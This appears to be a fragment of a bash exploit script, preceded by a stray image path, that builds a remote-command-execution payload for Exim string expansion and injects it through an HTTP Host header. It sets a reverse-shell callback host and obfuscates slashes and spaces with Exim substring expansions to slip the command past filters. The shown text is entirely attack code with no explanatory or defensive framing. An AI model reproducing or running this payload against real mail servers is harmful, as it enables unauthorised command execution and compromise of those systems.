 #!/bin/bash
rev_host="192.168.2.200"
function prep_host_header() {
cmd="$1"
rce_cmd="\${run{$cmd}}";
# replace / with ${substr{0}{1}{$spool_directory}}
#sed 's^/^${substr{0}{1}{$spool_directory}}^g'
rce_cmd="`echo $rce_cmd | sed 's^/^\${substr{0}{1}{\$exim_path}}^g'`"
# replace ' ' (space) with
#sed 's^ ^${substr{10}{1}{$tod_log}}$^g'
rce_cmd="`echo $rce_cmd | sed 's^ ^\${substr{10}{1}{\$tod_log}}^g'`"
#return "target(any -froot@localhost -be $rce_cmd null)"
host_header="a(a -be $rce_cmd p)"
return 0
}